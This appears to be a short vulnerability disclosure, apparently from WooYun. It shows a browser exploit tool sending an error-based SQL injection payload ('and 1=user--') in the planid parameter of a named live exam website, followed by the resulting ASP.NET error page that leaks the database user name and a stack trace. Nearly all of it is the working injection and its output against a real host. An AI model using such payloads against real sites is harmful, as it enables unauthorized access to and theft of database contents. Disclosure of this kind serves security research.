 Load URL
http://exam1.timber2005.com/exam/User_Exam.aspx?wkey=GDSJ&planid=183 and 1=user--&planname=aaaaaaaaaaaaaaaaaaaaaaaa&time=100&point=20&passpoint=10&module=整卷&pid=198&examkey=4A7EF070347E4E8985&return=User_Exam_Reset_Query.aspx
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。]
Facade.Public.PublicQuery.Get_Exam_Plan_Info(String Condition) +247
Exam_User_Exam.checkExam() +908
Exam_User_Exam.Page_Load(Object sender, EventArgs e) +24
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org